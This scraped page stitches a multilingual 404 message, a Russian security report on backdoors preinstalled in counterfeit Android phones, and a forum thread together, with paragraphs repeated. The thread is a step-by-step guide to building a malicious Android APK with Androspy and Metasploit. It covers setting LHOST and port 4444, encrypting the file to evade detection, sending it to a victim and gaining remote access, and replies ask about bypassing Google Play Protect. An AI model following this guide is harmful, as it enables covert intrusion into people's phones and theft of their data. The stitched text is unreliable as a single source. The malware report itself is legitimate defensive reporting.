選擇語言Bahasa Indonesia (Bahasa Indonesia)Bahasa Malaysia (Malay)Čeština (Czech)Dansk (Danish)Deutsch (German)English (English)Español (Spanish)繁體中文 (Chinese (Traditional))Français (French)한국어 (Korean)Italiano (Italian)简体中文 (Chinese (Simplified))Nederlands (Dutch)日本語 (Japanese)Norsk (Norwegian)Polski (Polish)Português (Portuguese)Română (Romanian)Русский (Russian)Svenska (Swedish)Tagalog (Tagalog)ภาษาไทย (Thai)Türkçe (Turkish)العربية (Arabic)

عفواً، لم نتمكن من العثور على الصفحة التي تبحث عنها. برجاء المحاولة مرة أخرى للصفحة السابقة أو الانتقال لـمركز المساعدة للمزيد من المعلومات

الإنتقال لموجزك الرئيسيOmlouváme se, nemůžeme najít stránku, kterou hledáte. Zkuste se vrátit zpátky na předchozí stránku, nebo se podívejte do našeho Centra nápovědy pro více informací

Přejít do informačního kanáluVi kan desværre ikke finde den side, du leder efter.

Gå tilbage til den forrige side, eller besøg Hjælp for at få flere oplysninger Gå til dit feed

Gå tilbage til den forrige side, eller besøg Hjælp for at få flere oplysninger Gå til dit feedDie gewünschte Seite konnte leider nicht gefunden werden. Versuchen Sie, zur vorherigen Seite zurückzukehren, oder besuchen Sie unseren Hilfebereich, um mehr zu erfahren.

Zu Ihrem FeedUh oh, we can’t seem to find the page you’re looking for. Try going back to the previous page or see our Help Center for more information

Go to your feedVaya, parece que no podemos encontrar la página que buscas. Intenta volver a la página anterior o visita nuestro Centro de ayuda para más información.

Ir a tu feedNous ne trouvons pas la page que vous recherchez. Essayez de retourner à la page précédente ou consultez notre assistance clientèle pour plus d’informations

Ouvrez votre filMaaf, sepertinya kami tidak dapat menemukan halaman yang Anda cari.

Coba kembali ke halaman sebelumnya atau lihat Pusat Bantuan kami untuk informasi lebih lanjut Buka feed Anda

Coba kembali ke halaman sebelumnya atau lihat Pusat Bantuan kami untuk informasi lebih lanjut Buka feed AndaNon abbiamo trovato la pagina che stai cercando. Prova a tornare alla pagina precedente o visita il nostro Centro assistenza per saperne di più.

Vai al tuo feed申し訳ありません。お探しのページが見つかりません。前のページに戻るか、ヘルプセンターで詳細をご確認ください

フィードに移動원하시는 페이지를 찾을 수 없습니다. 이전 페이지로 돌아가거나 고객센터에서 자세히 알아보세요.

홈으로 가기Harap maaf, kami tidak dapat menemui laman yang ingin anda cari. Cuba kembali ke laman sebelumnya atau lihat Pusat Bantuan kami untuk maklumat lanjut

Pergi ke suapanDe pagina waar u naar op zoek bent, kan niet worden gevonden. Probeer terug te gaan naar de vorige pagina of bezoek het Help Center voor meer informatie

Ga naar uw feedVi finner ikke siden du leter etter.

Gå tilbake til forrige side eller besøk vår brukerstøtte for mer informasjon Gå til din feed

Gå tilbake til forrige side eller besøk vår brukerstøtte for mer informasjon Gå til din feedNie możemy znaleźć strony, której szukasz. Spróbuj wrócić do poprzedniej strony lub nasze Centrum pomocy, aby uzyskać więcej informacji

Przejdź do swojego kanałuA página que você está procurando não foi encontrada. Volte para a página anterior ou visite nossa Central de Ajuda para mais informações

Voltar para seu feedNe pare rău, nu găsim pagina pe care o căutaţi. Reveniţi la pagina anterioară sau consultaţi Centrul nostru de asistenţă pentru mai multe informaţii

Accesaţi fluxul dvs.Не удаётся найти искомую вами страницу. Вернитесь на предыдущую страницу или посетите страницу нашего справочного центра для получения дополнительной информации.

Перейти к лентеSidan du letar efter hittades inte.

Gå tillbaka till föregående sida eller besök vårt Hjälpcenter för mer information Gå till ditt nyhetsflöde

Gå tillbaka till föregående sida eller besök vårt Hjälpcenter för mer information Gå till ditt nyhetsflödeขออภัย ดูเหมือนเราไม่พบหน้าที่คุณกำลังมองหาอยู่ ลองกลับไปที่หน้าเพจก่อน หรือดู ศูนย์ความช่วยเหลือ ของเราสำหรับข้อมูลเพิ่มเติม

ไปที่ฟีดของคุณNaku, mukhang hindi namin mahanap ang pahina na hinahanap mo. Subukang bumalik sa nakaraang pahina o tingnan ang aming Help Center para sa higit pang impormasyon

Pumunta sa iyong feedAradığınız sayfa bulunamadı. Önceki sayfaya geri dönün veya daha fazla bilgi için Yardım Merkezimizi görüntüleyin

Haber akışınıza gidin抱歉,无法找到页面。试试返回到前一页,或前往帮助中心了解更多信息

前往动态汇总我們好像找不到該頁面。請回到上一頁或前往說明中心來進一步瞭解



前往首頁動態Выявлена атака на WhatsApp и WhatsApp Business пользователей поддельных Android-устройств » Безопасность



Во избежание риска столкнуться с действиями этих и других вредоносных приложений рекомендуется пользователям приобретать мобильные устройства в официальных магазинах и у надежных поставщиков, использовать антивирус, а также устанавливать все доступные обновления для операционной системы.

Компания «Доктор Веб» обнаружила бэкдоры в системном разделе ряда бюджетных моделей Android-смартфонов, которые являются подделками устройств известных брендов. Эти трояны нацелены на выполнение произвольного кода в мессенджерах WhatsApp и WhatsApp Business и потенциально могут использоваться в различных сценариях атак. Среди них — перехват чатов и кража содержащейся в них конфиденциальной информации, организация спам-рассылок, а также реализация разнообразных мошеннических схем.

Однако это не единственный фактор риска для пользователей. Для данных устройств производителями заявлено наличие современной и безопасной версии ОС Android. В действительности же на них установлена сильно устаревшая версия, подверженная многочисленным уязвимостям.











В июле в вирусную лабораторию компании «Доктор Веб» обратилось сразу несколько пользователей с жалобами на подозрительную активность на принадлежащих им Android-смартфонах. В частности, антивирус Dr.Web фиксировал изменение системной области памяти, а также появление одинаковых во всех случаях вредоносных приложений в системном разделе. Отмеченные инциденты объединяет то, что атакованные устройства являются копиями моделей известных брендов. Кроме того, вместо одной из актуальных версий операционной системы, информация о которой демонстрируется в сведениях об устройстве (например, Android 10), на них установлена давно устаревшая версия 4.4.2.

Отмеченные инциденты объединяет то, что атакованные устройства являются копиями моделей известных брендов. Кроме того, вместо одной из актуальных версий операционной системы, информация о которой демонстрируется в сведениях об устройстве (например, Android 10), на них установлена давно устаревшая версия 4.4.2.

Затронутыми оказались как минимум 4 модели смартфонов:

- «P48pro»

- «radmi note 8»

- «Note30u»

- «Mate40»

Названия этих моделей созвучны с названиями ряда моделей известных производителей. Это вкупе с ложными сведениями об установленной версии ОС фактически позволяет рассматривать данные устройства как подделки.

Благодаря функции контроля целостности системного раздела и отслеживания изменений файлов в нем антивирус Dr.Web зафиксировал изменения следующих объектов:

- /system/lib/libcutils.so

- /system/lib/libmtd.so

libcutils.so — это системная библиотека, которая сама по себе не представляет опасности. Однако она была модифицирована таким образом, что при ее использовании любой программой происходит запуск трояна из файла libmtd. so. Измененная версия данной библиотеки детектируется антивирусом Dr.Web как Android.BackDoor.3105.

so. Измененная версия данной библиотеки детектируется антивирусом Dr.Web как Android.BackDoor.3105.



Троянская библиотека libmtd.so получила по классификации компании «Доктор Веб» имя Android.BackDoor.3104. Выполняемые ей действия зависят от того, какое приложение использует библиотеку libcutils.so (то есть какое из них фактически привело к запуску бэкдора через нее). Если это были приложения WhatsApp и WhatsApp Business, а также системные программы «Настройки» и «Телефон», Android.BackDoor.3104 переходит ко второй стадии заражения. Для этого троян копирует в каталог соответствующего приложения другой бэкдор (добавлен в вирусную базу Dr.Web как Android.Backdoor.854.origin), который затем запускает. Основная функция этого компонента — загрузка и установка дополнительных вредоносных модулей.



Для загрузки модулей Android.Backdoor.854.origin подключается к одному из нескольких управляющих серверов, передавая в запросе определенный массив технических данных об устройстве. В ответ сервер направляет трояну список плагинов, которые тот загружает, расшифровывает и запускает. Обнаруженные вредоносные программы и скачиваемые ими модули функционируют таким образом, что фактически становятся частью целевых приложений, — в этом и заключается их опасность. В результате они получают доступ к файлам атакуемых программ и могут читать переписку, осуществлять спам-рассылки, перехватывать и прослушивать телефонные звонки и выполнять другие вредоносные действия — в зависимости от функциональности загружаемых модулей.

В ответ сервер направляет трояну список плагинов, которые тот загружает, расшифровывает и запускает. Обнаруженные вредоносные программы и скачиваемые ими модули функционируют таким образом, что фактически становятся частью целевых приложений, — в этом и заключается их опасность. В результате они получают доступ к файлам атакуемых программ и могут читать переписку, осуществлять спам-рассылки, перехватывать и прослушивать телефонные звонки и выполнять другие вредоносные действия — в зависимости от функциональности загружаемых модулей.

Если же в запуске трояна участвовало системное приложение wpa_supplicant (оно управляет беспроводным соединением), то Android.BackDoor.3104 запускает локальный сервер. Он позволяет удаленному или локальному клиенту подключаться и работать в консольной программе «mysh», которая предварительно должна быть установлена на устройство или изначально присутствовать в его прошивке.

Наиболее вероятным источником появления вредоносных приложений в системном разделе атакованных устройств мог выступать представитель известного на протяжении многих лет семейства троянов Android. FakeUpdates. Злоумышленники встраивают их в различные системные компоненты — программу обновления прошивки, приложение настроек или компонент, отвечающий за графический интерфейс системы. В процессе работы они выполняют разнообразные Lua-скрипты, с помощью которых, в частности, способны загружать и устанавливать другое ПО. Именно такая троянская программа — Android.FakeUpdates.1.origin — была выявлена на одном из целевых смартфонов.

FakeUpdates. Злоумышленники встраивают их в различные системные компоненты — программу обновления прошивки, приложение настроек или компонент, отвечающий за графический интерфейс системы. В процессе работы они выполняют разнообразные Lua-скрипты, с помощью которых, в частности, способны загружать и устанавливать другое ПО. Именно такая троянская программа — Android.FakeUpdates.1.origin — была выявлена на одном из целевых смартфонов.

Интересно — СОЗДАЕМ BACKDOOR ДЛЯ ANDROID | UfoLabs

JavaScript отключён. Для полноценно использования нашего сайта, пожалуйста, включите JavaScript в своём браузере.

- #1











Привет друзья. Буквально вчера мне захотелось повзламывать телефоны, и тут я вспомнил, что в закромах моей системы пылится одна интересная утилита — Androspy. По сути, это ратник на минималках для андроид устройств, которая может обеспечить нам удаленку через старый добрый Metasploit Framework. На этом предисловье всё, перейдем к установке.

Буквально вчера мне захотелось повзламывать телефоны, и тут я вспомнил, что в закромах моей системы пылится одна интересная утилита — Androspy. По сути, это ратник на минималках для андроид устройств, которая может обеспечить нам удаленку через старый добрый Metasploit Framework. На этом предисловье всё, перейдем к установке.

Клонируем репазиторий сами знайте откуда —

Авторизируйтесь или Зарегистрируйтесь что бы просматривать ссылки.

После установки переходим в каталог — cd Androspy

Чмодим установщик — chmod +x setup.sh

И собственно запускаем — ./setup.sh или bash setup.sh

После данных действий чмодим уже саму утилиту — chmod +x androspy.sh

И запускаем — ./androspy.sh или через bash

Утилита достаточно понятная, я бы даже сказал интуитивная. После запуска видим перед собой это

(Забыл сказать, после запуска надо нажать Enter, подтверждая, что клянемся использовать эту программу только в борьбе бобра с ослом (на самом деле нет, но так звучит лучше))

Большенство и так уже поняли что надо делать, но я все равно расскажу. Открываем еще одно окно терминала, вводим ifconfig и с помощью секретной хакерской комбинации клавиш Shift-Ctrl-C копируем свой адресс в беспроводной сети, или на крайняк eth0. И вставляем его в LHOST.

Открываем еще одно окно терминала, вводим ifconfig и с помощью секретной хакерской комбинации клавиш Shift-Ctrl-C копируем свой адресс в беспроводной сети, или на крайняк eth0. И вставляем его в LHOST.

Дальше порт, я обычно использую 4444 (Хотя как обычно, всего несколько раз использовал), и вводим название файла, который вот вот будет создан.

Утилита предложит закриптовать файл, а делать это или нет решать вам, хотя лучше делать.

Посмотреть вложение 4040

После этого мы храбро не пугаемся надписи Warning Hello world, нажимаем Ок, и читаем предупреждение. После Этого откроется еще одно окно под названием IP Poisner.

Тут важный момент, так как Сервео нормально не работает, ссылка на скачивание может не появится, но файл с вашим названием и расширением .apk появится в каталоге утилиты, поэтому если ссылка не появилась, файл отправляем вручную. В появившемся окне многозначительно соглашаемся со всем, и переключаемся в терминал.

Дальше дело за малым, утилита предлагает запустить метасплоит для получению удаленного доступа, после запуска жертвой apk файла, на что мы есстественно соглашаемся.

Дальше уже все зависит от вас и метасплоита.

На этом пожалуй всё

Последнее редактирование:

Реакции:

MIRASCH, User_Undefined, mostbiggestshark и ещё 4- #2

ОО, мой пацан)

Даже шутейку вставил — бобра с ослом — орнул)

Реакции:

User_Undefined, Anorali и Eteriass- 06.2020″ data-time-string=»20:53″ title=»02.06.2020 в 20:53″ itemprop=»datePublished»>02.06.2020

- #3

CMDfromBAT сказал(а):

ОО, мой пацан)

Даже шутейку вставил — бобра с ослом — орнул)Нажмите, чтобы раскрыть…

У меня был хороший учитель)

- #4

надо будет испытать, норм статейка)

Реакции:

User_Undefined, CMDfromBAT и Eteriass- 06.2020″ data-time-string=»22:01″ title=»02.06.2020 в 22:01″ itemprop=»datePublished»>02.06.2020

- #5

Обещаю использовать эту утилиту только в полезных и благих целях!

Реакции:

User_Undefined, _ZerO_, CMDfromBAT и ещё 2- #6

Только в локалке работает ?

- #7

cjobs сказал(а):

Только в локалке работает ?

Нажмите, чтобы раскрыть.

..

Тестил на устройствах которые со мной в одной локалке, но по идеи нет

- #8

А что по рантайму после крипта?

- #9

Как там по поводу Google play защиты?

- #10

На Userland кто нибудь пробовал установить? При Bash setup.sh, при установке появляется ошибка с каким-то public key и Metasploit не устанавливается, якобы permission denied на распаковку Metasploit, пробовал выдавать chmod +x и так же chmod 777.

- #11

Babayki_net сказал(а):

На Userland кто нибудь пробовал установить? При Bash setup.sh, при установке появляется ошибка с каким-то public key и Metasploit не устанавливается, якобы permission denied на распаковку Metasploit, пробовал выдавать chmod +x и так же chmod 777.

Нажмите, чтобы раскрыть…

попробуй через sudo

- 06.2020″ data-time-string=»14:01″ title=»19.06.2020 в 14:01″ itemprop=»datePublished»>19.06.2020

- #12

bozgandon сказал(а):

ахаххаха я так понимаю cmd тут для всех учитель)

Нажмите, чтобы раскрыть…

Ну да)))

Реакции:

User_Undefined- #13

zagudal сказал(а):

А ngrok можно присобачить?

Нажмите, чтобы раскрыть…

думаю да

Реакции:

User_Undefined- 06.2020″ data-time-string=»11:25″ title=»23.06.2020 в 11:25″ itemprop=»datePublished»>23.06.2020

- #14

bozgandon сказал(а):

